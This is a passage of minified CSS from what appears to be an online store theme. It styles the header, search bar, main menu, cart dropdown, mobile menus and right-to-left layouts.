10px}.desktop-header-active .header-slim .desktop-main-menu-wrapper{height:100%;-webkit-box-flex:0;-ms-flex:0;flex:0}.desktop-header-active .header-slim .header-cart-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.desktop-header-active .header-slim .full-search{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;height:100%}.desktop-header-active .header-slim .full-search
#search{width:100%;height:40px}.desktop-header-active .header-sm .top-menu>ul{margin:0;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.desktop-header-active .mid-bar{position:relative}.search-page-open.header-compact .top-bar{z-index:1}.desktop-header-active .is-sticky .desktop-main-menu-wrapper{-webkit-transition:top 0.25s ease-out;transition:top 0.25s ease-out;position:fixed;top:0;width:100%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.desktop-header-active .is-sticky .desktop-main-menu-wrapper::before{width:100vw;left:50%;margin-left:-50vw;height:100%;position:absolute;top:0;z-index:-1}.desktop-header-active .is-sticky .desktop-main-menu-wrapper .count-badge{top:0;margin-top:0 !important}.desktop-header-active .is-sticky .header-classic .desktop-main-menu-wrapper .desktop-cart-wrapper, .desktop-header-active .is-sticky .header-classic .desktop-main-menu-wrapper #cart, .desktop-header-active .is-sticky .header-classic .desktop-main-menu-wrapper .cart-heading{height:100%}.desktop-header-active .is-sticky .header-default .desktop-main-menu-wrapper::before{background:inherit}.desktop-header-active.compact-sticky .sticky-compact
header{border-top-width:0;border-left-width:0;border-right-width:0}.header-search{height:100%}.header-search
input{width:100%;height:100%;border-radius:0;border:0;-webkit-box-shadow:none;box-shadow:none;background:white !important;padding:0
12px}.header-search input:focus{-webkit-box-shadow:none;box-shadow:none;outline:none}.header-search>span{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%;height:100%;position:static !important}.header-search > span .tt-hint{display:none}.header-search > span
input{border-radius:inherit}.header-search>button::before{content:"\f002";font-family:icomoon}.header-search>*{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.full-search
#search{max-height:100%}.full-search #search>.j-dropdown{display:block}.mini-search .search-trigger{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:20px;-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out;background-color:transparent}.mini-search #search>.dropdown-menu{left:auto;right:0}.mini-search #search>.dropdown-menu::before{left:100%;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.mini-search .header-search{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:100%}.mini-search .header-search
input{min-width:150px}.mini-search .search-button{min-width:40px;font-size:18px}.mini-search .search-categories-button{font-size:13px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mobile .mini-search .dropdown-menu{max-width:100%}.full-search
#search{min-height:30px}.full-search #search>.dropdown-menu{z-index:1;position:relative;visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0) scale(1);transform:translate3d(0, 0, 0) scale(1);padding:0;margin:0;min-width:0;min-width:initial;width:100%;height:100%;top:auto}.full-search #search>.dropdown-menu::before{display:none}.full-search .header-search{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.full-search .header-search>span{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.search-button{padding:0;min-width:40px;height:100%;border-radius:0;font-size:20px;border-top-right-radius:inherit;border-bottom-right-radius:inherit;background-color:#ccc}.search-categories-button{padding:0
10px;position:relative;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:150px;border-top-left-radius:inherit;border-bottom-left-radius:inherit;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:default}.search-categories-button
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.search-categories-button::after{position:relative;margin-left:7px;content:"\f0dc";font-size:11px;font-family:icomoon}.search-categories{height:100%;border-top-left-radius:inherit;border-bottom-left-radius:inherit;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out;background-color:#ccc}.search-categories .j-dropdown
div{overflow:hidden}.search-categories .j-dropdown
ul{max-height:350px;width:200px;overflow-y:auto;overflow-x:hidden;border-radius:inherit;-webkit-overflow-scrolling:touch}.search-categories .j-dropdown ul>li{font-size:13px;width:100%;white-space:normal;overflow:hidden;text-overflow:ellipsis;cursor:pointer;position:relative}.search-categories .j-dropdown ul > li
a{cursor:pointer;padding-left:15px}.search-categories .j-dropdown ul > li.category-level-1 a::before{display:none}.search-categories .j-dropdown ul > li.category-level-4
a{padding-left:35px}.search-categories .j-dropdown ul > li.category-level-3
a{padding-left:25px}.search-categories .j-dropdown ul > li.category-level-2
a{padding-left:15px}.search-results-empty{padding:10px
15px}.tt-menu{width:100%}.tt-menu>div{max-height:350px;overflow-y:auto;background-color:white;margin-left:auto}.tt-menu>div>div>a{-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out}.tt-menu:not(.tt-empty)::before{content:"";width:0;height:0;border:10px
solid transparent;border-bottom-color:white;left:100%;-webkit-transform:translateX(-150%);transform:translateX(-150%)}.search-result{position:relative}.search-result>a{padding:8px;display:-webkit-box;display:-ms-flexbox;display:flex;border-width:1px 0 0 0;color:#555;font-size:14px}.search-result>a>span{-webkit-box-flex:1;-ms-flex:1;flex:1;padding:0
5px 5px 10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.search-result:first-child>a{border-top-width:0}.search-result .button-group{-ms-flex-item-align:center;align-self:center;margin-left:auto;display:none}.search-result .product-name{color:#444;line-height:1.2;margin-bottom:2px}.search-result .product-name+span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.search-result .price-new{position:relative;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.search-result .price-old{font-size:80%;padding:1px
3px;border-radius:3px;margin:0
5px}.search-result.view-more
a{padding:8px
15px}.search-result.view-more a::after{margin-left:5px}.mobile-header-active .header-search>span{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.mobile-header-active .header-search .search-categories+span{border-radius:0}.desktop-main-menu-wrapper{position:static}.desktop-main-menu-wrapper::before{content:"";position:absolute;width:100vw;left:50%;margin-left:-50vw;bottom:0;z-index:-1;height:100%}.desktop-main-menu-wrapper .main-menu{height:100%;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.desktop-main-menu-wrapper .main-menu::after{-webkit-box-flex:99;-ms-flex-positive:99;flex-grow:99}.desktop-main-menu-wrapper .main-menu .main-menu-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%}.desktop-main-menu-wrapper .main-menu .main-menu-item>a{border-width:0 0 0 1px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.desktop-main-menu-wrapper .main-menu .main-menu-item:first-of-type{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.desktop-main-menu-wrapper .main-menu .main-menu-item:first-of-type>a{border-left-width:0;border-radius:inherit}.desktop-main-menu-wrapper .main-menu .main-menu-item:last-of-type{border-top-right-radius:inherit;border-bottom-right-radius:inherit}.desktop-main-menu-wrapper .main-menu .main-menu-item:last-of-type>a{border-right-width:0;border-radius:inherit}.desktop-main-menu-wrapper .main-menu .main-menu-item.dropdown>a::after{-webkit-transform:rotate(90deg);transform:rotate(90deg);margin:0
5px}.desktop-main-menu-wrapper .main-menu>.j-menu{border-radius:inherit;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.desktop-main-menu-wrapper .main-menu > .j-menu > li > a .links-text{width:100%}.desktop-main-menu-wrapper.menu-stretch .main-menu{width:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.desktop-main-menu-wrapper.menu-stretch .main-menu>ul{width:100%}.desktop-main-menu-wrapper.menu-stretch .main-menu>ul>li{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.desktop-main-menu-wrapper.menu-center{text-align:center}.desktop-main-menu-wrapper.menu-center .main-menu{margin:0
auto;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.desktop-main-menu-wrapper.has-menu-2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu .main-menu-item>a{border-width:0 1px 0 0}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu .main-menu-item:first-of-type>a{border-right-width:0}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{display:none !important}.main-menu > .flyout .flyout-menu-item:first-child,
.main-menu > .flyout .flyout-menu-item:first-child>a{border-top-left-radius:inherit;border-top-right-radius:inherit}.main-menu > .flyout .flyout-menu-item:last-child,
.main-menu > .flyout .flyout-menu-item:last-child>a{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.main-menu>.flyout>.dropdown-menu::before{left:10px}.desktop-main-menu-wrapper.menu-center #main-menu{margin:0
auto}.desktop-main-menu-wrapper .main-menu .mega-menu.mega-custom{position:relative}.desktop-main-menu-wrapper .main-menu .mega-menu .mega-menu-content{max-height:calc(100vh - 100px);margin:0
auto}.desktop-main-menu-wrapper .main-menu .menu-fullwidth .mega-menu-content{max-width:100%}.desktop-main-menu-wrapper .main-menu .menu-fullwidth > .j-dropdown,
.desktop-main-menu-wrapper .main-menu .mega-fullwidth>.j-dropdown{padding-top:0}.desktop-main-menu-wrapper .main-menu .menu-fullwidth > .j-dropdown::before,
.desktop-main-menu-wrapper .main-menu .mega-fullwidth>.j-dropdown::before{display:none}@-webkit-keyframes
overlay{from{opacity:0}to{opacity:1}}@keyframes
overlay{from{opacity:0}to{opacity:1}}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{z-index:0;position:absolute;width:150vw;height:calc(100vh - 60px);top:100%;left:0;pointer-events:none;-webkit-animation:overlay .3s ease;animation:overlay .3s ease;opacity:0;visibility:hidden;-webkit-transition:all .15s .15s ease-in-out;transition:all .15s .15s ease-in-out;content:"";display:none}.desktop-main-menu-wrapper.boxed-layout .main-menu>.j-menu>.first-dropdown::before{display:none !important}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{width:200vw}.header-sm .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{width:150vw}.desktop-header-active .menu-open .main-menu>.j-menu>.first-dropdown::before{opacity:1;visibility:visible;display:block}.desktop-header-active .menu-hover .main-menu>.j-menu>.first-dropdown::before{opacity:0;visibility:hidden;display:none}.no-touchevents.mobile-menu-open{overflow:hidden}.no-touchevents .mobile-wrapper-open{overflow-y:scroll}.desktop-header-active.mobile-overlay
body{overflow:scroll}.desktop-header-active .menu-trigger{display:none !important}.desktop-header-active .menu-trigger ul, .desktop-header-active .menu-trigger
li{height:100%}.desktop-header-active .menu-trigger
a{cursor:pointer !important;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;border-width:0;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:5px
15px}.desktop-header-active.mobile-menu-active .menu-main-menu-wrapper{overflow-y:auto}.desktop-header-active.mobile-menu-active .site-wrapper #main-menu{display:none}.desktop-header-active.mobile-menu-active .menu-trigger{display:-webkit-inline-box !important;display:-ms-inline-flexbox !important;display:inline-flex !important;height:100%}.desktop-header-active.mobile-menu-active .is-sticky .menu-trigger{margin-right:auto}#cart{-webkit-transition:all .05s ease-out;transition:all .05s ease-out}#cart>a{position:relative;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;-webkit-transition:all .05s ease-out;transition:all .05s ease-out;max-height:100%;color:#000;color:initial}#cart>a:hover{color:inherit}#cart>a>i{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-transition:all .05s ease-out;transition:all .05s ease-out;font-size:1.5em;max-height:100%;font-family:inherit}#cart > a > i
span{position:relative;font-size:12px;padding:0
5px;-webkit-transition:all .05s ease-out;transition:all .05s ease-out}#cart>a>i::before{content:"\e904";font-family:'icomoon';-webkit-transition:all .1s ease;transition:all .1s ease}#cart>a::after{display:none !important}.mobile #cart .cart-label{display:none}#cart-items{z-index:1;top:0;right:0;margin:0;position:absolute}#cart-total{white-space:nowrap}div.cart-content{font-size:13px;right:0;left:auto;padding-top:0}div.cart-content::before{left:100%;-webkit-transform:translateX(-150%);transform:translateX(-150%)}div.cart-content .cart-empty{margin-bottom:0;padding:20px}div.cart-content>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:white;list-style:none;margin:0;padding:0;overflow:hidden}div.cart-content > ul .cart-products{border-top-left-radius:inherit;border-top-right-radius:inherit}div.cart-content > ul a
.cart-totals{position:relative;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;background-color:#f4f4f4}div.cart-content .cart-buttons{padding:13px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-width:1px 0 0 0;border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}div.cart-content .cart-buttons
a{margin:0
6px}div.cart-content
img{max-width:100%;height:auto}div.cart-content
table{margin-bottom:0 !important;border-style:none !important}div.cart-content .cart-products{overflow-x:hidden;margin-bottom:-1px}div.cart-content .cart-products
table{border-bottom-width:0 !important;border-top-left-radius:inherit;border-top-right-radius:inherit}div.cart-content .cart-products tbody>tr:nth-of-type(odd){background-color:transparent}div.cart-content .cart-products tbody>tr:first-of-type>td{border-top:0 !important}div.cart-content .cart-products tbody>tr:last-of-type>td{border-bottom-width:1px}div.cart-content .cart-products tbody>tr>td{padding:8px;border-width:1px 0 0 0;background-color:transparent}div.cart-content .cart-products tbody .td-image{min-width:60px}div.cart-content .cart-products tbody .td-name{vertical-align:middle}div.cart-content .cart-products tbody .td-name small::before{content:"•";margin:0
3px}div.cart-content .cart-products tbody .td-qty{white-space:nowrap}div.cart-content .cart-products tbody .td-remove{padding:7px
5px;min-width:25px}div.cart-content .cart-products tbody .td-remove
button{color:#999;font-size:15px;position:relative;background-color:transparent;padding:2px
0 0 0}div.cart-content .cart-products tbody .td-remove button
i{float:left}div.cart-content .cart-products tbody .td-remove button:hover{color:#EA2349}div.cart-content .cart-totals{border-width:1px 0 0 0;z-index:2}div.cart-content .cart-totals tbody
td{border-width:1px 0 0 0;padding:12px}div.cart-content .cart-totals .td-total-text{width:25%;white-space:nowrap}div.cart-content .table-bordered{border-width:0}.mobile
img{-ms-flex-item-align:center;align-self:center}.mobile input:not([type=button]):not([type=submit]),
.mobile
textarea{font-size:16px !important}.mobile
select{padding:0
!important;font-size:16px !important}.mobile
*{background-attachment:scroll !important}.mobile select:focus, .mobile textarea:focus, .mobile input:focus{font-size:16px}.mobile-header-active .mobile-header .mobile-top-bar{height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:relative;z-index:2}.mobile-header-active .mobile-header .mobile-top-menu-wrapper{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mobile-header-active .dropdown-backdrop{display:none;pointer-events:none}.mobile-header-active
#cart{background-color:transparent}.mobile-header-active #cart
i{border-radius:0}.mobile-custom-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%;position:relative}.mobile-custom-menu .count-badge{position:absolute;right:0;top:10px}html[dir='rtl'] .mobile-custom-menu .count-badge{left:0;right:auto}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none !important}html[dir="rtl"] .mobile-header .language-currency.top-menu > div:last-child .dropdown.drop-menu.animating>.j-dropdown{right:auto}.mobile-header-active .menu-trigger,
.mobile-header-active .search-trigger,
.mobile-header-active #cart>a>i{position:relative}.mobile-header-active .menu-trigger::after,
.mobile-header-active .search-trigger::after,
.mobile-header-active #cart>a>i::after{display:block;font-size:10px;position:absolute;top:100%;left:50%;-webkit-transform:translate(-50%, -100%);transform:translate(-50%, -100%)}.mobile-header-active #cart>a>i::after{-webkit-transform:translate(-60%, -125%);transform:translate(-60%, -125%)}.mobile-header-active .mobile-custom-menu{position:relative}.mobile-header-active .mobile-custom-menu .links-text{display:block;font-size:10px;position:absolute;top:100%;left:50%;-webkit-transform:translate(-50%, -100%);transform:translate(-50%, -100%)}html[dir='rtl'].mobile-header-active #cart>a>i::after{-webkit-transform:translate(-70%,-125%);transform:translate(-70%,-125%)}.mobile-header-active{}.mobile-header-active .mobile-bar{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:50px;z-index:1}.mobile-header-active .mobile-bar-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mobile-header-active .mobile-bar-group>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mobile-header-active #cart
a{cursor:pointer}.mobile-header-active #cart-total{display:none !important}.mobile-header-active .mobile-cart-wrapper .dropdown-menu::before,
.mobile-header-active .mobile-top-menu-wrapper .dropdown-menu::before{display:none !important}.mobile-header-active .mobile-logo-wrapper{height:100%;width:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.mobile-header-active .menu-trigger{font-size:20px;cursor:pointer}.mobile-header-active .menu-trigger
button{background:transparent}.mobile-header-active .menu-trigger
span{display:none}.mobile-header-active .mini-search
#search{position:static;width:100%;height:100%}.mobile-header-active .mini-search #search>button{max-width:100%;height:100%;display:block}.mobile-header-active .mini-search #search>.dropdown-menu{height:40px}.mobile-header-active .mini-search #search > .dropdown-menu
input{border-top-left-radius:inherit !important;border-bottom-left-radius:inherit !important}.mobile-header-active .mini-search .header-search{width:100vw}.mobile-header-active .tt-menu{padding-top:0}.mobile-header-active .tt-menu::before{display:none}.mobile-header-active .full-search
#search{width:100%;height:100%}.mobile-header-active .mobile-1{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.mobile-header-active .mobile-1 .mobile-logo-wrapper{max-width:50%;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.mobile-header-active .mobile-1 .mobile-bar-group{height:100%}.mobile-header-active .mobile-1 .mobile-bar-group>div{height:100%}.mobile-header-active .mobile-1
#cart{width:100%;height:100%}.mobile-header-active .mobile-1 #cart>a{height:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mobile-header-active .mobile-1 #cart>a>i{height:100%}.mobile-header-active .mobile-2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.mobile-header-active .mobile-2 .mobile-logo-wrapper{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:none}.mobile-header-active .mobile-2 .mobile-bar>div{height:100%;min-width:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mobile-header-active .mobile-2 .mobile-search-wrapper{width:100%}.mobile-header-active .mobile-2
#cart{width:100%;height:100%}.mobile-header-active .mobile-2 #cart>a{height:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mobile-header-active .mobile-2 #cart>a>i{height:100%}.mobile-header-active .mobile-3
#logo{margin:0
auto}.mobile-header-active .mobile-3 .mobile-bar{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.mobile-header-active .mobile-3 .mobile-custom-menu{padding:0
15px}.mobile-header-active .mobile-3 .mobile-search-wrapper{-webkit-box-flex:1;-ms-flex:1;flex:1}.mobile-header-active .mobile-3 .mobile-bar-group{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.mobile-header-active
header{z-index:15}.mobile-header .mobile-top-menu-wrapper .top-menu>.j-menu>li:first-child>.j-dropdown{left:0;right:auto;-webkit-transform:translate3d(0, -5px, 0);transform:translate3d(0, -5px, 0);-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out}.mobile-header .mobile-top-menu-wrapper .top-menu>.j-menu>li:first-child.animating>.j-dropdown{left:0;right:auto;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.mobile-header .mobile-top-menu-wrapper .top-menu>.j-menu>li:first-child.animating>.j-dropdown::before{display:block !important;content:"" !important;-webkit-transform:translateX(0);transform:translateX(0);left:10px !important}.mobile-header .language-currency.top-menu > div:last-child .dropdown.drop-menu>.j-dropdown{left:auto;right:0;-webkit-transform:translate3d(0, -5px, 0);transform:translate3d(0, -5px, 0);-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out}.mobile-header .language-currency.top-menu > div:last-child .dropdown.drop-menu>.j-dropdown::before{-webkit-transform:translateX(-100%);transform:translateX(-100%);left:calc(100% - 10px) !important}.mobile-header .language-currency.top-menu > div:last-child .dropdown.drop-menu.animating>.j-dropdown{left:auto;right:0;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.mobile-header .language .dropdown-toggle .symbol,
.mobile-header .currency .dropdown-toggle
.symbol{width:auto;height:auto}.mobile-header-active .mobile-bar-sticky{position:fixed;top:0;width:100%;z-index:1000}.mobile-container{display:none;position:fixed;z-index:50000;max-width:100%;height:100%;top:0;left:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out;background-color:white}.mobile-container.mobile-cart-content-container{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);left:auto;right:0}.mobile-main-menu-container-open .mobile-main-menu-container{display:block}.mobile-main-menu-container-open .mobile-main-menu-container.animating{-webkit-transform:translate3d(0, 0, 0) !important;transform:translate3d(0, 0, 0) !important}.mobile-cart-content-container-open .mobile-cart-content-container{display:block}.mobile-cart-content-container-open .mobile-cart-content-container.animating{-webkit-transform:translate3d(0, 0, 0) !important;transform:translate3d(0, 0, 0) !important}.mobile-filter-container-open .mobile-filter-container{display:block}.mobile-filter-container-open .mobile-filter-container.animating{-webkit-transform:translate3d(0, 0, 0) !important;transform:translate3d(0, 0, 0) !important}.tablet.mobile-filter-container-open .mobile-filter-container{max-width:50%}.mobile-header-active .site-wrapper{overflow:hidden}.mobile-header-active .site-wrapper::before{content:"";position:fixed;z-index:49999;left:0;top:-200px;width:100%;height:calc(100vh + 200px);pointer-events:none;opacity:0;visibility:hidden;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.ios.mobile-header-active:not(.popup){overflow-y:scroll}.ios.mobile-header-active:not(.popup) body{overflow:hidden}.ios.mobile-header-active:not(.popup) .site-wrapper{overflow:visible;overflow:initial}.ios.mobile-overlay .site-wrapper{cursor:pointer}.mobile-overlay{overflow:hidden}.mobile-overlay .site-wrapper::before{opacity:1;visibility:visible;pointer-events:auto;background:rgba(0, 0, 0, 0.5);display:block}.android.chrome41.mobile-header-active .site-wrapper::before{display:none}.android.chrome41.mobile-header-active.mobile-overlay .site-wrapper::before{display:block}.mobile-wrapper-header{position:relative;width:100%;height:40px;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;min-width:0}.mobile-wrapper-header>span{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0
12px;font-size:17px}.mobile-wrapper-header > span
span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-wrapper-header>a{height:100%;width:40px;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:25px;cursor:pointer}.mobile-wrapper-header>a::before{content:"\e5cd";font-family:icomoon}.mobile-cart-content-wrapper{padding-bottom:40px}.mobile-header-active .cart-content{min-width:0;min-width:initial;height:100%}.mobile-header-active .cart-content
ul{height:100%;border-radius:0;background:transparent}.mobile-header-active .cart-content .cart-products{max-height:100%;height:100%;-webkit-overflow-scrolling:touch}.mobile-header-active .cart-content .cart-totals{position:relative;position:fixed;bottom:0;width:100%}.mobile-filter-wrapper{height:100%;padding-bottom:40px}.mobile-filter-wrapper .module-filter{padding:15px;height:100%;overflow-y:scroll;-webkit-overflow-scrolling:touch}.mobile-filter-wrapper .module-filter .module-title{display:none;padding:0;margin:0}.mobile-filter-wrapper .module-filter .panel-body{max-height:100%;overflow:visible}.mobile-filter-container-open .journal-loading-overlay{position:fixed;top:40px;left:0;width:85%}.mobile-main-menu-wrapper{height:100%;padding-bottom:40px}.mobile-main-menu-wrapper .main-menu{height:100%;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.mobile-main-menu-wrapper .main-menu .j-menu>*{-webkit-box-shadow:none !important;box-shadow:none !important}.mobile-main-menu-wrapper .main-menu .dropdown::after{display:none !important}.mobile-main-menu-wrapper .main-menu
ul{list-style:none;margin:0;padding:0;-webkit-box-shadow:none !important;box-shadow:none !important}.mobile-main-menu-wrapper .main-menu .menu-label{position:relative;margin:0
5px !important;-webkit-transform:none !important;transform:none !important}.mobile-main-menu-wrapper .main-menu .main-menu{border-width:0;background-color:transparent}.mobile-main-menu-wrapper .main-menu .main-menu .menu-item{padding:0}.mobile-main-menu-wrapper .main-menu .main-menu .menu-item .open-menu{min-width:40px;height:100%;right:0;border-radius:0}.mobile-main-menu-wrapper .main-menu .main-menu .menu-item>a{position:relative;height:40px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:0
10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mobile-main-menu-wrapper .main-menu .main-menu .menu-item>a::after{display:none}.mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu{padding:0;margin:0;position:relative;opacity:1;visibility:visible;-webkit-transform:translateY(0) scale(1);transform:translateY(0) scale(1);width:100%;display:none}.mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu>ul{-webkit-box-shadow:none;box-shadow:none}.mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu > ul li>a{margin-bottom:10px}.mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu > ul li .dropdown-menu{left:0;-webkit-box-shadow:none;box-shadow:none}.mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu::before{display:none}.mobile-main-menu-wrapper .main-menu .main-menu .open>.dropdown-menu{display:block}.mobile-main-menu-wrapper .main-menu .multi-level .dropdown-menu
ul{-webkit-box-shadow:none;box-shadow:none}.mobile-main-menu-wrapper .main-menu .multi-level .dropdown-menu ul
li.dropdown{display:table;width:100%}.mobile-main-menu-wrapper .main-menu .mega-menu .main-menu-item>a+div{border-width:1px 0 0 0;border-color:inherit;border-style:inherit}.mobile-main-menu-wrapper .main-menu>.main-menu>div:first-of-type{border-top-width:0}.mobile-main-menu-wrapper .main-menu>.main-menu>div:last-of-type{border-bottom-width:1px}.mobile-main-menu-wrapper .main-menu .j-menu{border-style:none !important}html[dir="rtl"] .text-left{text-align:right}html[dir="rtl"] .text-right{text-align:left}html[dir="rtl"] .form-control{text-align:right}html[dir="rtl"] .fa-upload{margin-right:auto;margin-left:5px}html[dir="rtl"] .buttons .pull-right ::after{margin-right:3px}html[dir="rtl"] .cart-content{right:auto;left:0}html[dir="rtl"] .cart-content::before{left:-100%;right:auto;-webkit-transform:translateX(150%);transform:translateX(150%)}html[dir="rtl"] .cart-content .table-striped tbody .td-image{padding-right:10px}html[dir="rtl"] .full-cart .cart-heading{padding-right:0;padding-left:40px}html[dir="rtl"] .full-cart .cart-heading
